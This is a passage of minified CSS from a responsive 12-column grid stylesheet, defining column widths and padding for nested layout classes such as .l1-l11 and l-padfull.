.l10,.l10-l11 .l10,.l10-l11 .l11,.l11-l12 .l11,.l11-l12 .l12{width:43.50649351%;}.l1-l11 .l1-l5,.l1-l11 .l2-l6,.l1-l11 .l3-l7,.l1-l11 .l4-l8,.l1-l11 .l5-l9,.l1-l11 .l6-l10,.l1-l11 .l7-l11,.l2-l12 .l2-l6,.l2-l12 .l3-l7,.l2-l12 .l4-l8,.l2-l12 .l5-l9,.l2-l12 .l6-l10,.l2-l12 .l7-l11,.l2-l12 .l8-l12{width:44.29028815%;}.l1-l4 .l1-l2,.l1-l4 .l2-l3,.l1-l4 .l3-l4,.l2-l5 .l2-l3,.l2-l5 .l3-l4,.l2-l5 .l4-l5,.l3-l6 .l3-l4,.l3-l6 .l4-l5,.l3-l6 .l5-l6,.l4-l7 .l4-l5,.l4-l7 .l5-l6,.l4-l7 .l6-l7,.l5-l8 .l5-l6,.l5-l8 .l6-l7,.l5-l8 .l7-l8,.l6-l9 .l6-l7,.l6-l9 .l7-l8,.l6-l9 .l8-l9,.l7-l10 .l7-l8,.l7-l10 .l8-l9,.l7-l10 .l9-l10,.l8-l11 .l8-l9,.l8-l11 .l9-l10,.l8-l11 .l10-l11,.l9-l12 .l9-l10,.l9-l12 .l10-l11,.l9-l12 .l11-l12{width:46.95121951%;}.l1-l6 .l1-l3,.l1-l6 .l2-l4,.l1-l6 .l3-l5,.l1-l6 .l4-l6,.l2-l7 .l2-l4,.l2-l7 .l3-l5,.l2-l7 .l4-l6,.l2-l7 .l5-l7,.l3-l8 .l3-l5,.l3-l8 .l4-l6,.l3-l8 .l5-l7,.l3-l8 .l6-l8,.l4-l9 .l4-l6,.l4-l9 .l5-l7,.l4-l9 .l6-l8,.l4-l9 .l7-l9,.l5-l10 .l5-l7,.l5-l10 .l6-l8,.l5-l10 .l7-l9,.l5-l10 .l8-l10,.l6-l11 .l6-l8,.l6-l11 .l7-l9,.l6-l11 .l8-l10,.l6-l11 .l9-l11,.l7-l12 .l7-l9,.l7-l12 .l8-l10,.l7-l12 .l9-l11,.l7-l12 .l10-l12{width:48.00796813%;}.l1-l8 .l1-l4,.l1-l8 .l2-l5,.l1-l8 .l3-l6,.l1-l8 .l4-l7,.l1-l8 .l5-l8,.l2-l9 .l2-l5,.l2-l9 .l3-l6,.l2-l9 .l4-l7,.l2-l9 .l5-l8,.l2-l9 .l6-l9,.l3-l10 .l3-l6,.l3-l10 .l4-l7,.l3-l10 .l5-l8,.l3-l10 .l6-l9,.l3-l10 .l7-l10,.l4-l11 .l4-l7,.l4-l11 .l5-l8,.l4-l11 .l6-l9,.l4-l11 .l7-l10,.l4-l11 .l8-l11,.l5-l12 .l5-l8,.l5-l12 .l6-l9,.l5-l12 .l7-l10,.l5-l12 .l8-l11,.l5-l12 .l9-l12{width:48.52071006%;}.l1-l10 .l1-l5,.l1-l10 .l2-l6,.l1-l10 .l3-l7,.l1-l10 .l4-l8,.l1-l10 .l5-l9,.l1-l10 .l6-l10,.l2-l11 .l2-l6,.l2-l11 .l3-l7,.l2-l11 .l4-l8,.l2-l11 .l5-l9,.l2-l11 .l6-l10,.l2-l11 .l7-l11,.l3-l12 .l3-l7,.l3-l12 .l4-l8,.l3-l12 .l5-l9,.l3-l12 .l6-l10,.l3-l12 .l7-l11,.l3-l12 .l8-l12{width:48.82352941%;}.l1-l6,.l2-l7,.l3-l8,.l4-l9,.l5-l10,.l6-l11,.l7-l12{width:49.0234375%;}.l1-l11 .l1-l6,.l1-l11 .l2-l7,.l1-l11 .l3-l8,.l1-l11 .l4-l9,.l1-l11 .l5-l10,.l1-l11 .l6-l11,.l2-l12 .l2-l7,.l2-l12 .l3-l8,.l2-l12 .l4-l9,.l2-l12 .l5-l10,.l2-l12 .l6-l11,.l2-l12 .l7-l12{width:53.57524013%;}.l1-l9 .l1-l5,.l1-l9 .l2-l6,.l1-l9 .l3-l7,.l1-l9 .l4-l8,.l1-l9 .l5-l9,.l2-l10 .l2-l6,.l2-l10 .l3-l7,.l2-l10 .l4-l8,.l2-l10 .l5-l9,.l2-l10 .l6-l10,.l3-l11 .l3-l7,.l3-l11 .l4-l8,.l3-l11 .l5-l9,.l3-l11 .l6-l10,.l3-l11 .l7-l11,.l4-l12 .l4-l8,.l4-l12 .l5-l9,.l4-l12 .l6-l10,.l4-l12 .l7-l11,.l4-l12 .l8-l12{width:54.39056356%;}.l1-l7 .l1-l4,.l1-l7 .l2-l5,.l1-l7 .l3-l6,.l1-l7 .l4-l7,.l2-l8 .l2-l5,.l2-l8 .l3-l6,.l2-l8 .l4-l7,.l2-l8 .l5-l8,.l3-l9 .l3-l6,.l3-l9 .l4-l7,.l3-l9 .l5-l8,.l3-l9 .l6-l9,.l4-l10 .l4-l7,.l4-l10 .l5-l8,.l4-l10 .l6-l9,.l4-l10 .l7-l10,.l5-l11 .l5-l8,.l5-l11 .l6-l9,.l5-l11 .l7-l10,.l5-l11 .l8-l11,.l6-l12 .l6-l9,.l6-l12 .l7-l10,.l6-l12 .l8-l11,.l6-l12 .l9-l12{width:55.68760611%;}.l1-l7,.l2-l8,.l3-l9,.l4-l10,.l5-l11,.l6-l12{width:57.51953125%;}.l1-l5 .l1-l3,.l1-l5 .l2-l4,.l1-l5 .l3-l5,.l2-l6 .l2-l4,.l2-l6 .l3-l5,.l2-l6 .l4-l6,.l3-l7 .l3-l5,.l3-l7 .l4-l6,.l3-l7 .l5-l7,.l4-l8 .l4-l6,.l4-l8 .l5-l7,.l4-l8 .l6-l8,.l5-l9 .l5-l7,.l5-l9 .l6-l8,.l5-l9 .l7-l9,.l6-l10 .l6-l8,.l6-l10 .l7-l9,.l6-l10 .l8-l10,.l7-l11 .l7-l9,.l7-l11 .l8-l10,.l7-l11 .l9-l11,.l8-l12 .l8-l10,.l8-l12 .l9-l11,.l8-l12 .l10-l12{width:58.07228916%;}.l1-l10 .l1-l6,.l1-l10 .l2-l7,.l1-l10 .l3-l8,.l1-l10 .l4-l9,.l1-l10 .l5-l10,.l2-l11 .l2-l7,.l2-l11 .l3-l8,.l2-l11 .l4-l9,.l2-l11 .l5-l10,.l2-l11 .l6-l11,.l3-l12 .l3-l8,.l3-l12 .l4-l9,.l3-l12 .l5-l10,.l3-l12 .l6-l11,.l3-l12 .l7-l12{width:59.05882353%;}.l1-l8 .l1-l5,.l1-l8 .l2-l6,.l1-l8 .l3-l7,.l1-l8 .l4-l8,.l2-l9 .l2-l6,.l2-l9 .l3-l7,.l2-l9 .l4-l8,.l2-l9 .l5-l9,.l3-l10 .l3-l7,.l3-l10 .l4-l8,.l3-l10 .l5-l9,.l3-l10 .l6-l10,.l4-l11 .l4-l8,.l4-l11 .l5-l9,.l4-l11 .l6-l10,.l4-l11 .l7-l11,.l5-l12 .l5-l9,.l5-l12 .l6-l10,.l5-l12 .l7-l11,.l5-l12 .l8-l12{width:61.39053254%;}.l1-l11 .l1-l7,.l1-l11 .l2-l8,.l1-l11 .l3-l9,.l1-l11 .l4-l10,.l1-l11 .l5-l11,.l2-l12 .l2-l8,.l2-l12 .l3-l9,.l2-l12 .l4-l10,.l2-l12 .l5-l11,.l2-l12 .l6-l12{width:62.8601921%;}.l1-l3 .l1-l2,.l1-l3 .l2-l3,.l2-l4 .l2-l3,.l2-l4 .l3-l4,.l3-l5 .l3-l4,.l3-l5 .l4-l5,.l4-l6 .l4-l5,.l4-l6 .l5-l6,.l5-l7 .l5-l6,.l5-l7 .l6-l7,.l6-l8 .l6-l7,.l6-l8 .l7-l8,.l7-l9 .l7-l8,.l7-l9 .l8-l9,.l8-l10 .l8-l9,.l8-l10 .l9-l10,.l9-l11 .l9-l10,.l9-l11 .l10-l11,.l10-l12 .l10-l11,.l10-l12 .l11-l12{width:63.90041494%;}.l1-l6 .l1-l4,.l1-l6 .l2-l5,.l1-l6 .l3-l6,.l2-l7 .l2-l5,.l2-l7 .l3-l6,.l2-l7 .l4-l7,.l3-l8 .l3-l6,.l3-l8 .l4-l7,.l3-l8 .l5-l8,.l4-l9 .l4-l7,.l4-l9 .l5-l8,.l4-l9 .l6-l9,.l5-l10 .l5-l8,.l5-l10 .l6-l9,.l5-l10 .l7-l10,.l6-l11 .l6-l9,.l6-l11 .l7-l10,.l6-l11 .l8-l11,.l7-l12 .l7-l10,.l7-l12 .l8-l11,.l7-l12 .l9-l12{width:65.33864542%;}.l1-l9 .l1-l6,.l1-l9 .l2-l7,.l1-l9 .l3-l8,.l1-l9 .l4-l9,.l2-l10 .l2-l7,.l2-l10 .l3-l8,.l2-l10 .l4-l9,.l2-l10 .l5-l10,.l3-l11 .l3-l8,.l3-l11 .l4-l9,.l3-l11 .l5-l10,.l3-l11 .l6-l11,.l4-l12 .l4-l9,.l4-l12 .l5-l10,.l4-l12 .l6-l11,.l4-l12 .l7-l12{width:65.79292267%;}.l1-l8,.l2-l9,.l3-l10,.l4-l11,.l5-l12{width:66.015625%;}.l1-l10 .l1-l7,.l1-l10 .l2-l8,.l1-l10 .l3-l9,.l1-l10 .l4-l10,.l2-l11 .l2-l8,.l2-l11 .l3-l9,.l2-l11 .l4-l10,.l2-l11 .l5-l11,.l3-l12 .l3-l9,.l3-l12 .l4-l10,.l3-l12 .l5-l11,.l3-l12 .l6-l12{width:69.29411765%;}.l1-l7 .l1-l5,.l1-l7 .l2-l6,.l1-l7 .l3-l7,.l2-l8 .l2-l6,.l2-l8 .l3-l7,.l2-l8 .l4-l8,.l3-l9 .l3-l7,.l3-l9 .l4-l8,.l3-l9 .l5-l9,.l4-l10 .l4-l8,.l4-l10 .l5-l9,.l4-l10 .l6-l10,.l5-l11 .l5-l9,.l5-l11 .l6-l10,.l5-l11 .l7-l11,.l6-l12 .l6-l10,.l6-l12 .l7-l11,.l6-l12 .l8-l12{width:70.45840407%;}.l1-l11 .l1-l8,.l1-l11 .l2-l9,.l1-l11 .l3-l10,.l1-l11 .l4-l11,.l2-l12 .l2-l9,.l2-l12 .l3-l10,.l2-l12 .l4-l11,.l2-l12 .l5-l12{width:72.14514408%;}.l1-l4 .l1-l3,.l1-l4 .l2-l4,.l2-l5 .l2-l4,.l2-l5 .l3-l5,.l3-l6 .l3-l5,.l3-l6 .l4-l6,.l4-l7 .l4-l6,.l4-l7 .l5-l7,.l5-l8 .l5-l7,.l5-l8 .l6-l8,.l6-l9 .l6-l8,.l6-l9 .l7-l9,.l7-l10 .l7-l9,.l7-l10 .l8-l10,.l8-l11 .l8-l10,.l8-l11 .l9-l11,.l9-l12 .l9-l11,.l9-l12 .l10-l12{width:73.47560976%;}.l1-l8 .l1-l6,.l1-l8 .l2-l7,.l1-l8 .l3-l8,.l2-l9 .l2-l7,.l2-l9 .l3-l8,.l2-l9 .l4-l9,.l3-l10 .l3-l8,.l3-l10 .l4-l9,.l3-l10 .l5-l10,.l4-l11 .l4-l9,.l4-l11 .l5-l10,.l4-l11 .l6-l11,.l5-l12 .l5-l10,.l5-l12 .l6-l11,.l5-l12 .l7-l12{width:74.26035503%;}.l1-l9,.l2-l10,.l3-l11,.l4-l12{width:74.51171875%;}.l1-l9 .l1-l7,.l1-l9 .l2-l8,.l1-l9 .l3-l9,.l2-l10 .l2-l8,.l2-l10 .l3-l9,.l2-l10 .l4-l10,.l3-l11 .l3-l9,.l3-l11 .l4-l10,.l3-l11 .l5-l11,.l4-l12 .l4-l10,.l4-l12 .l5-l11,.l4-l12 .l6-l12{width:77.19528178%;}.l1-l5 .l1-l4,.l1-l5 .l2-l5,.l2-l6 .l2-l5,.l2-l6 .l3-l6,.l3-l7 .l3-l6,.l3-l7 .l4-l7,.l4-l8 .l4-l7,.l4-l8 .l5-l8,.l5-l9 .l5-l8,.l5-l9 .l6-l9,.l6-l10 .l6-l9,.l6-l10 .l7-l10,.l7-l11 .l7-l10,.l7-l11 .l8-l11,.l8-l12 .l8-l11,.l8-l12 .l9-l12{width:79.03614458%;}.l1-l10 .l1-l8,.l1-l10 .l2-l9,.l1-l10 .l3-l10,.l2-l11 .l2-l9,.l2-l11 .l3-l10,.l2-l11 .l4-l11,.l3-l12 .l3-l10,.l3-l12 .l4-l11,.l3-l12 .l5-l12{width:79.52941176%;}.l1-l11 .l1-l9,.l1-l11 .l2-l10,.l1-l11 .l3-l11,.l2-l12 .l2-l10,.l2-l12 .l3-l11,.l2-l12 .l4-l12{width:81.43009605%;}.l1-l6 .l1-l5,.l1-l6 .l2-l6,.l2-l7 .l2-l6,.l2-l7 .l3-l7,.l3-l8 .l3-l7,.l3-l8 .l4-l8,.l4-l9 .l4-l8,.l4-l9 .l5-l9,.l5-l10 .l5-l9,.l5-l10 .l6-l10,.l6-l11 .l6-l10,.l6-l11 .l7-l11,.l7-l12 .l7-l11,.l7-l12 .l8-l12{width:82.66932271%;}.l1-l10,.l2-l11,.l3-l12{width:83.0078125%;}.l1-l7 .l1-l6,.l1-l7 .l2-l7,.l2-l8 .l2-l7,.l2-l8 .l3-l8,.l3-l9 .l3-l8,.l3-l9 .l4-l9,.l4-l10 .l4-l9,.l4-l10 .l5-l10,.l5-l11 .l5-l10,.l5-l11 .l6-l11,.l6-l12 .l6-l11,.l6-l12 .l7-l12{width:85.22920204%;}.l1-l8 .l1-l7,.l1-l8 .l2-l8,.l2-l9 .l2-l8,.l2-l9 .l3-l9,.l3-l10 .l3-l9,.l3-l10 .l4-l10,.l4-l11 .l4-l10,.l4-l11 .l5-l11,.l5-l12 .l5-l11,.l5-l12 .l6-l12{width:87.13017751%;}.l1-l9 .l1-l8,.l1-l9 .l2-l9,.l2-l10 .l2-l9,.l2-l10 .l3-l10,.l3-l11 .l3-l10,.l3-l11 .l4-l11,.l4-l12 .l4-l11,.l4-l12 .l5-l12{width:88.59764089%;}.l1-l10 .l1-l9,.l1-l10 .l2-l10,.l2-l11 .l2-l10,.l2-l11 .l3-l11,.l3-l12 .l3-l11,.l3-l12 .l4-l12{width:89.76470588%;}.l1-l11 .l1-l10,.l1-l11 .l2-l11,.l2-l12 .l2-l11,.l2-l12 .l3-l12{width:90.71504803%;}.l1-l11,.l2-l12{width:91.50390625%;}.l-all{width:100%;margin-left:0;margin-right:0;clear:left;}

/* Large grid padding ----- */

[class*=" l-pad"],[class^=l-pad]{padding-left:0.9765625%;padding-right:0.9765625%;left:-0.9765625%;}.l1-l11 [class*=" l-pad"],.l1-l11 [class^=l-pad],.l2-l12 [class*=" l-pad"],.l2-l12 [class^=l-pad]{padding-left:1.06723586%;padding-right:1.06723586%;left:-1.06723586%;}.l1-l10 [class*=" l-pad"],.l1-l10 [class^=l-pad],.l2-l11 [class*=" l-pad"],.l2-l11 [class^=l-pad],.l3-l12 [class*=" l-pad"],.l3-l12 [class^=l-pad]{padding-left:1.17647059%;padding-right:1.17647059%;left:-1.17647059%;}.l1-l9 [class*=" l-pad"],.l1-l9 [class^=l-pad],.l2-l10 [class*=" l-pad"],.l2-l10 [class^=l-pad],.l3-l11 [class*=" l-pad"],.l3-l11 [class^=l-pad],.l4-l12 [class*=" l-pad"],.l4-l12 [class^=l-pad]{padding-left:1.31061599%;padding-right:1.31061599%;left:-1.31061599%;}.l1-l8 [class*=" l-pad"],.l1-l8 [class^=l-pad],.l2-l9 [class*=" l-pad"],.l2-l9 [class^=l-pad],.l3-l10 [class*=" l-pad"],.l3-l10 [class^=l-pad],.l4-l11 [class*=" l-pad"],.l4-l11 [class^=l-pad],.l5-l12 [class*=" l-pad"],.l5-l12 [class^=l-pad]{padding-left:1.47928994%;padding-right:1.47928994%;left:-1.47928994%;}.l1-l7 [class*=" l-pad"],.l1-l7 [class^=l-pad],.l2-l8 [class*=" l-pad"],.l2-l8 [class^=l-pad],.l3-l9 [class*=" l-pad"],.l3-l9 [class^=l-pad],.l4-l10 [class*=" l-pad"],.l4-l10 [class^=l-pad],.l5-l11 [class*=" l-pad"],.l5-l11 [class^=l-pad],.l6-l12 [class*=" l-pad"],.l6-l12 [class^=l-pad]{padding-left:1.69779287%;padding-right:1.69779287%;left:-1.69779287%;}[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull]{padding-left:1.953125%;padding-right:1.953125%;left:-1.953125%;}.l1-l6 [class*=" l-pad"],.l1-l6 [class^=l-pad],.l2-l7 [class*=" l-pad"],.l2-l7 [class^=l-pad],.l3-l8 [class*=" l-pad"],.l3-l8 [class^=l-pad],.l4-l9 [class*=" l-pad"],.l4-l9 [class^=l-pad],.l5-l10 [class*=" l-pad"],.l5-l10 [class^=l-pad],.l6-l11 [class*=" l-pad"],.l6-l11 [class^=l-pad],.l7-l12 [class*=" l-pad"],.l7-l12 [class^=l-pad]{padding-left:1.99203187%;padding-right:1.99203187%;left:-1.99203187%;}.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull]{padding-left:2.13447172%;padding-right:2.13447172%;left:-2.13447172%;}.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull]{padding-left:2.35294118%;padding-right:2.35294118%;left:-2.35294118%;}.l1-l5 [class*=" l-pad"],.l1-l5 [class^=l-pad],.l2-l6 [class*=" l-pad"],.l2-l6 [class^=l-pad],.l3-l7 [class*=" l-pad"],.l3-l7 [class^=l-pad],.l4-l8 [class*=" l-pad"],.l4-l8 [class^=l-pad],.l5-l9 [class*=" l-pad"],.l5-l9 [class^=l-pad],.l6-l10 [class*=" l-pad"],.l6-l10 [class^=l-pad],.l7-l11 [class*=" l-pad"],.l7-l11 [class^=l-pad],.l8-l12 [class*=" l-pad"],.l8-l12 [class^=l-pad]{padding-left:2.40963855%;padding-right:2.40963855%;left:-2.40963855%;}.l1-l9 [class~=l-padfull],.l1-l9 [class~=l-padinfull],.l1-l9 [class~=l-padfull],.l1-l9 [class~=l-padinfull],.l1-l9 [class~=l-padfull],.l1-l9 [class~=l-padinfull],.l1-l9 [class~=l-padfull],.l1-l9 [class~=l-padinfull],.l1-l9 [class~=l-padfull],.l1-l9 [class~=l-padinfull],.l1-l9 [class~=l-padfull],.l1-l9 [class~=l-padinfull],.l1-l9 [class~=l-padfull],.l1-l9 [class~=l-padinfull],.l1-l9 [class~=l-padfull],.l1-l9 [class~=l-padinfull],.l1-l9 [class~=l-padfull],.l1-l9 [class~=l-padinfull],.l2-l10 [class~=l-padfull],.l2-l10 [class~=l-padinfull],.l2-l10 [class~=l-padfull],.l2-l10 [class~=l-padinfull],.l2-l10 [class~=l-padfull],.l2-l10 [class~=l-padinfull],.l2-l10 [class~=l-padfull],.l2-l10 [class~=l-padinfull],.l2-l10 [class~=l-padfull],.l2-l10 [class~=l-padinfull],.l2-l10 [class~=l-padfull],.l2-l10 [class~=l-padinfull],.l2-l10 [class~=l-padfull],.l2-l10 [class~=l-padinfull],.l2-l10 [class~=l-padfull],.l2-l10 [class~=l-padinfull],.l2-l10 [class~=l-padfull],.l2-l10 [class~=l-padinfull],.l3-l11 [class~=l-padfull],.l3-l11 [class~=l-padinfull],.l3-l11 [class~=l-padfull],.l3-l11 [class~=l-padinfull],.l3-l11 [class~=l-padfull],.l3-l11 [class~=l-padinfull],.l3-l11 [class~=l-padfull],.l3-l11 [class~=l-padinfull],.l3-l11 [class~=l-padfull],.l3-l11 [class~=l-padinfull],.l3-l11 [class~=l-padfull],.l3-l11 [class~=l-padinfull],.l3-l11 [class~=l-padfull],.l3-l11 [class~=l-padinfull],.l3-l11 [class~=l-padfull],.l3-l11 [class~=l-padinfull],.l3-l11 [class~=l-padfull],.l3-l11 [class~=l-padinfull],.l4-l12 [class~=l-padfull],.l4-l12 [class~=l-padinfull],.l4-l12 [class~=l-padfull],.l4-l12 [class~=l-padinfull],.l4-l12 [class~=l-padfull],.l4-l12 [class~=l-padinfull],.l4-l12 [class~=l-padfull],.l4-l12 [class~=l-padinfull],.l4-l12 [class~=l-padfull],.l4-l12 [class~=l-padinfull],.l4-l12 [class~=l-padfull],.l4-l12 [class~=l-padinfull],.l4-l12 [class~=l-padfull],.l4-l12 [class~=l-padinfull],.l4-l12 [class~=l-padfull],.l4-l12 [class~=l-padinfull],.l4-l12 [class~=l-padfull],.l4-l12 [class~=l-padinfull]{padding-left:2.62123198%;padding-right:2.62123198%;left:-2.62123198%;}.l1-l8 [class~=l-padfull],.l1-l8 [class~=l-padinfull],.l1-l8 [class~=l-padfull],.l1-l8 [class~=l-padinfull],.l1-l8 [class~=l-padfull],.l1-l8 [class~=l-padinfull],.l1-l8 [class~=l-padfull],.l1-l8 [class~=l-padinfull],.l1-l8 [class~=l-padfull],.l1-l8 [class~=l-padinfull],.l1-l8 [class~=l-padfull],.l1-l8 [class~=l-padinfull],.l1-l8 [class~=l-padfull],.l1-l8 [class~=l-padinfull],.l1-l8 [class~=l-padfull],.l1-l8 [class~=l-padinfull],.l2-l9 [class~=l-padfull],.l2-l9 [class~=l-padinfull],.l2-l9 [class~=l-padfull],.l2-l9 [class~=l-padinfull],.l2-l9 [class~=l-padfull],.l2-l9 [class~=l-padinfull],.l2-l9 [class~=l-padfull],.l2-l9 [class~=l-padinfull],.l2-l9 [class~=l-padfull],.l2-l9 [class~=l-padinfull],.l2-l9 [class~=l-padfull],.l2-l9 [class~=l-padinfull],.l2-l9 [class~=l-padfull],.l2-l9 [class~=l-padinfull],.l2-l9 [class~=l-padfull],.l2-l9 [class~=l-padinfull],.l3-l10 [class~=l-padfull],.l3-l10 [class~=l-padinfull],.l3-l10 [class~=l-padfull],.l3-l10 [class~=l-padinfull],.l3-l10 [class~=l-padfull],.l3-l10 [class~=l-padinfull],.l3-l10 [class~=l-padfull],.l3-l10 [class~=l-padinfull],.l3-l10 [class~=l-padfull],.l3-l10 [class~=l-padinfull],.l3-l10 [class~=l-padfull],.l3-l10 [class~=l-padinfull],.l3-l10 [class~=l-padfull],.l3-l10 [class~=l-padinfull],.l3-l10 [class~=l-padfull],.l3-l10 [class~=l-padinfull],.l4-l11 [class~=l-padfull],.l4-l11 [class~=l-padinfull],.l4-l11 [class~=l-padfull],.l4-l11 [class~=l-padinfull],.l4-l11 [class~=l-padfull],.l4-l11 [class~=l-padinfull],.l4-l11 [class~=l-padfull],.l4-l11 [class~=l-padinfull],.l4-l11 [class~=l-padfull],.l4-l11 [class~=l-padinfull],.l4-l11 [class~=l-padfull],.l4-l11 [class~=l-padinfull],.l4-l11 [class~=l-padfull],.l4-l11 [class~=l-padinfull],.l4-l11 [class~=l-padfull],.l4-l11 [class~=l-padinfull],.l5-l12 [class~=l-padfull],.l5-l12 [class~=l-padinfull],.l5-l12 [class~=l-padfull],.l5-l12 [class~=l-padinfull],.l5-l12 [class~=l-padfull],.l5-l12 [class~=l-padinfull],.l5-l12 [class~=l-padfull],.l5-l12 [class~=l-padinfull],.l5-l12 [class~=l-padfull],.l5-l12 [class~=l-padinfull],.l5-l12 [class~=l-padfull],.l5-l12 [class~=l-padinfull],.l5-l12 [class~=l-padfull],.l5-l12 [class~=l-padinfull],.l5-l12 [class~=l-padfull],.l5-l12 [class~=l-padinfull]{padding-left:2.95857988%;padding-right:2.95857988%;left:-2.95857988%;}.l1-l4 [class*=" l-pad"],.l1-l4 [class^=l-pad],.l2-l5 [class*=" l-pad"],.l2-l5 [class^=l-pad],.l3-l6 [class*=" l-pad"],.l3-l6 [class^=l-pad],.l4-l7 [class*=" l-pad"],.l4-l7 [class^=l-pad],.l5-l8 [class*=" l-pad"],.l5-l8 [class^=l-pad],.l6-l9 [class*=" l-pad"],.l6-l9 [class^=l-pad],.l7-l10 [class*=" l-pad"],.l7-l10 [class^=l-pad],.l8-l11 [class*=" l-pad"],.l8-l11 [class^=l-pad],.l9-l12 [class*=" l-pad"],.l9-l12 [class^=l-pad]{padding-left:3.04878049%;padding-right:3.04878049%;left:-3.04878049%;}.l1-l7 [class~=l-padfull],.l1-l7 [class~=l-padinfull],.l1-l7 [class~=l-padfull],.l1-l7 [class~=l-padinfull],.l1-l7 [class~=l-padfull],.l1-l7 [class~=l-padinfull],.l1-l7 [class~=l-padfull],.l1-l7 [class~=l-padinfull],.l1-l7 [class~=l-padfull],.l1-l7 [class~=l-padinfull],.l1-l7 [class~=l-padfull],.l1-l7 [class~=l-padinfull],.l1-l7 [class~=l-padfull],.l1-l7 [class~=l-padinfull],.l2-l8 [class~=l-padfull],.l2-l8 [class~=l-padinfull],.l2-l8 [class~=l-padfull],.l2-l8 [class~=l-padinfull],.l2-l8 [class~=l-padfull],.l2-l8 [class~=l-padinfull],.l2-l8 [class~=l-padfull],.l2-l8 [class~=l-padinfull],.l2-l8 [class~=l-padfull],.l2-l8 [class~=l-padinfull],.l2-l8 [class~=l-padfull],.l2-l8 [class~=l-padinfull],.l2-l8 [class~=l-padfull],.l2-l8 [class~=l-padinfull],.l3-l9 [class~=l-padfull],.l3-l9 [class~=l-padinfull],.l3-l9 [class~=l-padfull],.l3-l9 [class~=l-padinfull],.l3-l9 [class~=l-padfull],.l3-l9 [class~=l-padinfull],.l3-l9 [class~=l-padfull],.l3-l9 [class~=l-padinfull],.l3-l9 [class~=l-padfull],.l3-l9 [class~=l-padinfull],.l3-l9 [class~=l-padfull],.l3-l9 [class~=l-padinfull],.l3-l9 [class~=l-padfull],.l3-l9 [class~=l-padinfull],.l4-l10 [class~=l-padfull],.l4-l10 [class~=l-padinfull],.l4-l10 [class~=l-padfull],.l4-l10 [class~=l-padinfull],.l4-l10 [class~=l-padfull],.l4-l10 [class~=l-padinfull],.l4-l10 [class~=l-padfull],.l4-l10 [class~=l-padinfull],.l4-l10 [class~=l-padfull],.l4-l10 [class~=l-padinfull],.l4-l10 [class~=l-padfull],.l4-l10 [class~=l-padinfull],.l4-l10 [class~=l-padfull],.l4-l10 [class~=l-padinfull],.l5-l11 [class~=l-padfull],.l5-l11 [class~=l-padinfull],.l5-l11 [class~=l-padfull],.l5-l11 [class~=l-padinfull],.l5-l11 [class~=l-padfull],.l5-l11 [class~=l-padinfull],.l5-l11 [class~=l-padfull],.l5-l11 [class~=l-padinfull],.l5-l11 